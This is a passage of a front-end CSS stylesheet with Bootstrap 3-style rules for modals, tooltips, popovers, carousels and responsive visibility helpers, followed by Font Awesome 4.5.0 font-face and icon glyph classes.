	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	background-clip: padding-box;
	outline: 0
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0)
}

.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn + .btn {
	margin-left: 5px;
	margin-bottom: 0
}

.modal-footer .btn-group .btn + .btn {
	margin-left: -1px
}

.modal-footer .btn-block + .btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}

	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5)
	}

	.modal-sm {
		width: 300px
	}

}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}

}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857143;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 12px;
	opacity: 0;
	filter: alpha(opacity=0)
}

.tooltip.in {
	opacity: .9;
	filter: alpha(opacity=90)
}

.tooltip.top {
	margin-top: -3px;
	padding: 5px 0
}

.tooltip.right {
	margin-left: 3px;
	padding: 0 5px
}

.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0
}

.tooltip.left {
	margin-left: -3px;
	padding: 0 5px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	right: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857143;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 14px;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2)
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover > .arrow, .popover > .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover > .arrow {
	border-width: 11px
}

.popover > .arrow:after {
	border-width: 10px;
	content: ""
}

.popover.top > .arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, 0.25);
	bottom: -11px
}

.popover.top > .arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff
}

.popover.right > .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, 0.25)
}

.popover.right > .arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff
}

.popover.bottom > .arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, 0.25);
	top: -11px
}

.popover.bottom > .arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left > .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, 0.25)
}

.popover.left > .arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	overflow: hidden;
	width: 100%
}

.carousel-inner > .item {
	display: none;
	position: relative;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left;
	-moz-transition: .6s ease-in-out left;
	-webkit-transition: .6s ease-in-out left
}

.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	line-height: 1
}

@media all and (transform-3d), (-webkit-transform-3d) {
	.carousel-inner > .item {
		-webkit-transition: -webkit-transform 0.6s ease-in-out;
		-moz-transition: -moz-transform 0.6s ease-in-out;
		-o-transition: -o-transform 0.6s ease-in-out;
		transition: transform 0.6s ease-in-out;
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		-moz-perspective: 1000px;
		perspective: 1000px
	}

	.carousel-inner > .item.next, .carousel-inner > .item.active.right {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		left: 0
	}

	.carousel-inner > .item.prev, .carousel-inner > .item.active.left {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		left: 0
	}

	.carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		left: 0
	}

}

.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {
	display: block
}

.carousel-inner > .active {
	left: 0
}

.carousel-inner > .next, .carousel-inner > .prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner > .next {
	left: 100%
}

.carousel-inner > .prev {
	left: -100%
}

.carousel-inner > .next.left, .carousel-inner > .prev.right {
	left: 0
}

.carousel-inner > .active.left {
	left: -100%
}

.carousel-inner > .active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: .5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
	background-color: rgba(0, 0, 0, 0)
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)
}

.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}

.carousel-control:hover, .carousel-control:focus {
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: .9;
	filter: alpha(opacity=90)
}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	margin-top: -10px;
	z-index: 5;
	display: inline-block
}

.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {
	left: 50%;
	margin-left: -10px
}

.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {
	right: 50%;
	margin-right: -10px
}

.carousel-control .icon-prev, .carousel-control .icon-next {
	width: 20px;
	height: 20px;
	line-height: 1;
	font-family: serif
}

.carousel-control .icon-prev:before {
	content: '\2039'
}

.carousel-control .icon-next:before {
	content: '\203a'
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0, 0, 0, 0)
}

.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {
	.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px
	}

	.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
		margin-left: -10px
	}

	.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
		margin-right: -10px
	}

	.carousel-caption {
		left: 20%;
		right: 20%;
		padding-bottom: 30px
	}

	.carousel-indicators {
		bottom: 20px
	}

}

.clearfix:before, .clearfix:after, .dl-horizontal dd:before, .dl-horizontal dd:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-header:before, .modal-header:after, .modal-footer:before, .modal-footer:after {
	content: " ";
	display: table
}

.clearfix:after, .dl-horizontal dd:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical > .btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-header:after, .modal-footer:after {
	clear: both
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.pull-right {
	float: right !important
}

.pull-left {
	float: left !important
}

.hide {
	display: none !important
}

.show {
	display: block !important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none !important
}

.affix {
	position: fixed
}

@-ms-viewport {
	width: device-width
}

.visible-xs, .visible-sm, .visible-md, .visible-lg {
	display: none !important
}

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
	display: none !important
}

@media (max-width:767px) {
	.visible-xs {
		display: block !important
	}

	table.visible-xs {
		display: table !important
	}

	tr.visible-xs {
		display: table-row !important
	}

	th.visible-xs, td.visible-xs {
		display: table-cell !important
	}

}

@media (max-width:767px) {
	.visible-xs-block {
		display: block !important
	}

}

@media (max-width:767px) {
	.visible-xs-inline {
		display: inline !important
	}

}

@media (max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block !important
	}

}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important
	}

	table.visible-sm {
		display: table !important
	}

	tr.visible-sm {
		display: table-row !important
	}

	th.visible-sm, td.visible-sm {
		display: table-cell !important
	}

}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block !important
	}

}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline !important
	}

}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block !important
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block !important
	}

	table.visible-md {
		display: table !important
	}

	tr.visible-md {
		display: table-row !important
	}

	th.visible-md, td.visible-md {
		display: table-cell !important
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display: block !important
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display: inline !important
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display: inline-block !important
	}

}

@media (min-width:1200px) {
	.visible-lg {
		display: block !important
	}

	table.visible-lg {
		display: table !important
	}

	tr.visible-lg {
		display: table-row !important
	}

	th.visible-lg, td.visible-lg {
		display: table-cell !important
	}

}

@media (min-width:1200px) {
	.visible-lg-block {
		display: block !important
	}

}

@media (min-width:1200px) {
	.visible-lg-inline {
		display: inline !important
	}

}

@media (min-width:1200px) {
	.visible-lg-inline-block {
		display: inline-block !important
	}

}

@media (max-width:767px) {
	.hidden-xs {
		display: none !important
	}

}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none !important
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none !important
	}

}

@media (min-width:1200px) {
	.hidden-lg {
		display: none !important
	}

}

.visible-print {
	display: none !important
}

@media print {
	.visible-print {
		display: block !important
	}

	table.visible-print {
		display: table !important
	}

	tr.visible-print {
		display: table-row !important
	}

	th.visible-print, td.visible-print {
		display: table-cell !important
	}

}

.visible-print-block {
	display: none !important
}

@media print {
	.visible-print-block {
		display: block !important
	}

}

.visible-print-inline {
	display: none !important
}

@media print {
	.visible-print-inline {
		display: inline !important
	}

}

.visible-print-inline-block {
	display: none !important
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important
	}

}

@media print {
	.hidden-print {
		display: none !important
	}

}

@font-face {
	font-family: 'FontAwesome';
	src: url('../fonts/fontawesome-webfont.eot?v=4.5.0');
	src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
	font-weight: normal;
	font-style: normal
}

.fa {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.fa-lg {
	font-size: 1.33333333em;
	line-height: .75em;
	vertical-align: -15%
}

.fa-2x {
	font-size: 2em
}

.fa-3x {
	font-size: 3em
}

.fa-4x {
	font-size: 4em
}

.fa-5x {
	font-size: 5em
}

.fa-fw {
	width: 1.28571429em;
	text-align: center
}

.fa-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none
}

.fa-ul > li {
	position: relative
}

.fa-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: .14285714em;
	text-align: center
}

.fa-li.fa-lg {
	left: -1.85714286em
}

.fa-border {
	padding: .2em .25em .15em;
	border: solid .08em #eee;
	border-radius: .1em
}

.fa-pull-left {
	float: left
}

.fa-pull-right {
	float: right
}

.fa.fa-pull-left {
	margin-right: .3em
}

.fa.fa-pull-right {
	margin-left: .3em
}

.pull-right {
	float: right
}

.pull-left {
	float: left
}

.fa.pull-left {
	margin-right: .3em
}

.fa.pull-right {
	margin-left: .3em
}

.fa-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear
}

.fa-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}

}

@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}

}

.fa-rotate-90 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.fa-rotate-180 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}

.fa-rotate-270 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg)
}

.fa-flip-horizontal {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1)
}

.fa-flip-vertical {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1)
}

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
	filter: none
}

.fa-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle
}

.fa-stack-1x, .fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center
}

.fa-stack-1x {
	line-height: inherit
}

.fa-stack-2x {
	font-size: 2em
}

.fa-inverse {
	color: #fff
}

.fa-glass:before {
	content: "\f000"
}

.fa-music:before {
	content: "\f001"
}

.fa-search:before {
	content: "\f002"
}

.fa-envelope-o:before {
	content: "\f003"
}

.fa-heart:before {
	content: "\f004"
}

.fa-star:before {
	content: "\f005"
}

.fa-star-o:before {
	content: "\f006"
}

.fa-user:before {
	content: "\f007"
}

.fa-film:before {
	content: "\f008"
}

.fa-th-large:before {
	content: "\f009"
}

.fa-th:before {
	content: "\f00a"
}

.fa-th-list:before {
	content: "\f00b"
}

.fa-check:before {
	content: "\f00c"
}

.fa-remove:before, .fa-close:before, .fa-times:before {
	content: "\f00d"
}

.fa-search-plus:before {
	content: "\f00e"
}

.fa-search-minus:before {
	content: "\f010"
}

.fa-power-off:before {
	content: "\f011"
}

.fa-signal:before {
	content: "\f012"
}

.fa-gear:before, .fa-cog:before {
	content: "\f013"
}

.fa-trash-o:before {
	content: "\f014"
}

.fa-home:before {
	content: "\f015"
}

.fa-file-o:before {
	content: "\f016"
}

.fa-clock-o:before {
	content: "\f017"
}

.fa-road:before {
	content: "\f018"
}

.fa-download:before {
	content: "\f019"
}

.fa-arrow-circle-o-down:before {
	content: "\f01a"
}

.fa-arrow-circle-o-up:before {
	content: "\f01b"
}

.fa-inbox:before {
	content: "\f01c"
}

.fa-play-circle-o:before {
	content: "\f01d"
}

.fa-rotate-right:before, .fa-repeat:before {
	content: "\f01e"
}

.fa-refresh:before {
	content: "\f021"
}

.fa-list-alt:before {
	content: "\f022"
}

.fa-lock:before {
	content: "\f023"
}

.fa-flag:before {
	content: "\f024"
}

.fa-headphones:before {
	content: "\f025"
}

.fa-volume-off:before {
	content: "\f026"
}

.fa-volume-down:before {
	content: "\f027"
}

.fa-volume-up:before {
	content: "\f028"
}

.fa-qrcode:before {
	content: "\f029"
}

.fa-barcode:before {
	content: "\f02a"
}

.fa-tag:before {
	content: "\f02b"
}

.fa-tags:before {
	content: "\f02c"
}

.fa-book:before {
	content: "\f02d"
}

.fa-bookmark:before {
	content: "\f02e"
}

.fa-print:before {
	content: "\f02f"
}

.fa-camera:before {
	content: "\f030"
}

.fa-font:before {
	content: "\f031"
}

.fa-bold:before {
	content: "\f032"
}

.fa-italic:before {
	content: "\f033"
}

.fa-text-height:before {
	content: "\f034"
}

.fa-text-width:before {
	content: "\f035"
}

.fa-align-left:before {
	content: "\f036"
}

.fa-align-center:before {
	content: "\f037"
}

.fa-align-right:before {
	content: "\f038"
}

.fa-align-justify:before {
	content: "\f039"
}

.fa-list:before {
	content: "\f03a"
}

.fa-dedent:before, .fa-outdent:before {
	content: "\f03b"
}

.fa-indent:before {
	content: "\f03c"
}

.fa-video-camera:before {
	content: "\f03d"
}

.fa-photo:before, .fa-image:before, .fa-picture-o:before {
	content: "\f03e"
}

.fa-pencil:before {
	content: "\f040"
}

.fa-map-marker:before {
	content: "\f041"
}

.fa-adjust:before {
	content: "\f042"
}

.fa-tint:before {
	content: "\f043"
}

.fa-edit:before, .fa-pencil-square-o:before {
	content: "\f044"
}

.fa-share-square-o:before {
	content: "\f045"
}

.fa-check-square-o:before {
	content: "\f046"
}

.fa-arrows:before {
	content: "\f047"
}

.fa-step-backward:before {
	content: "\f048"
}

.fa-fast-backward:before {
	content: "\f049"
}

.fa-backward:before {
	content: "\f04a"
}

.fa-play:before {
	content: "\f04b"
}

.fa-pause:before {
	content: "\f04c"
}

.fa-stop:before {
	content: "\f04d"
}

.fa-forward:before {
	content: "\f04e"
}

.fa-fast-forward:before {
	content: "\f050"
}

.fa-step-forward:before {
	content: "\f051"
}

.fa-eject:before {
	content: "\f052"
}

.fa-chevron-left:before {
	content: "\f053"
}

.fa-chevron-right:before {
	content: "\f054"
}

.fa-plus-circle:before {
	content: "\f055"
}

.fa-minus-circle:before {
	content: "\f056"
}

.fa-times-circle:before {
	content: "\f057"
}

.fa-check-circle:before {
	content: "\f058"
}

.fa-question-circle:before {
	content: "\f059"
}

.fa-info-circle:before {
	content: "\f05a"
}

.fa-crosshairs:before {
	content: "\f05b"
}

.fa-times-circle-o:before {
	content: "\f05c"
}

.fa-check-circle-o:before {
	content: "\f05d"
}

.fa-ban:before {
	content: "\f05e"
}

.fa-arrow-left:before {
	content: "\f060"
}

.fa-arrow-right:before {
	content: "\f061"
}

.fa-arrow-up:before {
	content: "\f062"
}

.fa-arrow-down:before {
	content: "\f063"
}

.fa-mail-forward:before, .fa-share:before {
	content: "\f064"
}

.fa-expand:before {
	content: "\f065"
}

.fa-compress:before {
	content: "\f066"
}

.fa-plus:before {
	content: "\f067"
}

.fa-minus:before {
	content: "\f068"
}

.fa-asterisk:before {
	content: "\f069"
}

.fa-exclamation-circle:before {
	content: "\f06a"
}

.fa-gift:before {
	content: "\f06b"
}

.fa-leaf:before {
	content: "\f06c"
}

.fa-fire:before {
	content: "\f06d"
}

.fa-eye:before {
	content: "\f06e"
}

.fa-eye-slash:before {
	content: "\f070"
}

.fa-warning:before, .fa-exclamation-triangle:before {
	content: "\f071"
}

.fa-plane:before {
	content: "\f072"
}

.fa-calendar:before {
	content: "\f073"
}

.fa-random:before {
	content: "\f074"
}

.fa-comment:before {
	content: "\f075"
}

.fa-magnet:before {
	content: "\f076"
}

.fa-chevron-up:before {
	content: "\f077"
}

.fa-chevron-down:before {
	content: "\f078"
}

.fa-retweet:before {
	content: "\f079"
}

.fa-shopping-cart:before {
	content: "\f07a"
}

.fa-folder:before {
	content: "\f07b"
}

.fa-folder-open:before {
	content: "\f07c"
}

.fa-arrows-v:before {
	content: "\f07d"
}

.fa-arrows-h:before {
	content: "\f07e"
}

.fa-bar-chart-o:before, .fa-bar-chart:before {
	content: "\f080"
}

.fa-twitter-square:before {
	content: "\f081"
}

.fa-facebook-square:before {
	content: "\f082"
}

.fa-camera-retro:before {
	content: "\f083"
}

.fa-key:before {
	content: "\f084"
}

.fa-gears:before, .fa-cogs:before {
	content: "\f085"
}

.fa-comments:before {
	content: "\f086"
}

.fa-thumbs-o-up:before {
	content: "\f087"
}

.fa-thumbs-o-down:before {
	content: "\f088"
}

.fa-star-half:before {
	content: "\f089"
}

.fa-heart-o:before {
	content: "\f08a"
}

.fa-sign-out:before {
	content: "\f08b"
}

.fa-linkedin-square:before {
	content: "\f08c"
}

.fa-thumb-tack:before {
	content: "\f08d"
}

.fa-external-link:before {
	content: "\f08e"
}

.fa-sign-in:before {
	content: "\f090"
}

.fa-trophy:before {
	content: "\f091"
}

.fa-github-square:before {
	content: "\f092"
}

.fa-upload:before {
	content: "\f093"
}

.fa-lemon-o:before {
	content: "\f094"
}

.fa-phone:before {
	content: "\f095"
}

.fa-square-o:before {
	content: "\f096"
}

.fa-bookmark-o:before {
	content: "\f097"
}

.fa-phone-square:before {
	content: "\f098"
}

.fa-twitter:before {
	content: "\f099"
}

.fa-facebook-f:before, .fa-facebook:before {
	content: "\f09a"
}

.fa-github:before {
	content: "\f09b"
}

.fa-unlock:before {
	content: "\f09c"
}

.fa-credit-card:before {
	content: "\f09d"
}

.fa-feed:before, .fa-rss:before {
	content: "\f09e"
}

.fa-hdd-o:before {
	content: "\f0a0"
}

.fa-bullhorn:before {
	content: "\f0a1"
}

.fa-bell:before {
	content: "\f0f3"
}

.fa-certificate:before {
	content: "\f0a3"
}

.fa-hand-o-right:before {
	content: "\f0a4"
}

.fa-hand-o-left:before {
	content: "\f0a5"
}

.fa-hand-o-up:before {
	content: "\f0a6"
}

.fa-hand-o-down:before {
	content: "\f0a7"
}

.fa-arrow-circle-left:before {
	content: "\f0a8"
}

.fa-arrow-circle-right:before {
	content: "\f0a9"
}

.fa-arrow-circle-up:before {
	content: "\f0aa"
}

.fa-arrow-circle-down:before {
	content: "\f0ab"
}

.fa-globe:before {
	content: "\f0ac"
}

.fa-wrench:before {
	content: "\f0ad"
}

.fa-tasks:before {
	content: "\f0ae"
}

.fa-filter:before {
	content: "\f0b0"
}

.fa-briefcase:before {
	content: "\f0b1"
}

.fa-arrows-alt:before {
	content: "\f0b2"
}

.fa-group:before, .fa-users:before {
	content: "\f0c0"
}

.fa-chain:before, .fa-link:before {
	content: "\f0c1"
}

.fa-cloud:before {
	content: "\f0c2"
}

.fa-flask:before {
	content: "\f0c3"
}

.fa-cut:before, .fa-scissors:before {
	content: "\f0c4"
}

.fa-copy:before, .fa-files-o:before {
	content: "\f0c5"
}

.fa-paperclip:before {
	content: "\f0c6"
}

.fa-save:before, .fa-floppy-o:before {
	content: "\f0c7"
}

.fa-square:before {
	content: "\f0c8"
}

.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
	content: "\f0c9"
}

.fa-list-ul:before {
	content: "\f0ca"
}

.fa-list-ol:before {
	content: "\f0cb"
}

.fa-strikethrough:before {
	content: "\f0cc"
}

.fa-underline:before {
	content: "\f0cd"
}

.fa-table:before {
	content: "\f0ce"
}

.fa-magic:before {
	content: "\f0d0"
}

.fa-truck:before {
	content: "\f0d1"
}

.fa-pinterest:before {
	content: "\f0d2"
}

.fa-pinterest-square:before {
	content: "\f0d3"
}

.fa-google-plus-square:before {
	content: "\f0d4"
}

.fa-google-plus:before {
	content: "\f0d5"
}

.fa-money:before {
	content: "\f0d6"
}

.fa-caret-down:before {
	content: "\f0d7"
}

.fa-caret-up:before {
	content: "\f0d8"
}

.fa-caret-left:before {
	content: "\f0d9"
}

.fa-caret-right:before {
	content: "\f0da"
}

.fa-columns:before {
	content: "\f0db"
}

.fa-unsorted:before, .fa-sort:before {
	content: "\f0dc"
}

.fa-sort-down:before, .fa-sort-desc:before {
	content: "\f0dd"
}

.fa-sort-up:before, .fa-sort-asc:before {
	content: "\f0de"
}

